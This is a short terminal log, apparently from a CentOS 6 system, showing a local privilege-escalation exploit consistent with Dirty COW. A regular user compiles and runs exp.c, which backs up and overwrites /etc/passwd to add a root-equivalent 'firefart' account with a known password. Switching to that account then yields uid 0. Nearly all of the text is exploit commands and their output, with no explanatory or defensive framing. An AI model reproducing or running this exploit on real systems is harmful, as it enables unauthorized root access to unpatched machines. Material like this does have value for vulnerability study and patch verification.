 [test@centos6 tmp]$ id
uid=500(test) gid=500(test) 组=500(test) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[test@centos6 tmp]$ gcc -pthread exp.c -o exp -lcrypt
[test@centos6 tmp]$ ls
a.c  exp  exp.c  payload.c  su  test  yum.log
[test@centos6 tmp]$ ./exp
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f1830c69000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[test@centos6 tmp]$ su firefart
密码：
[firefart@centos6 tmp]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@centos6 tmp]#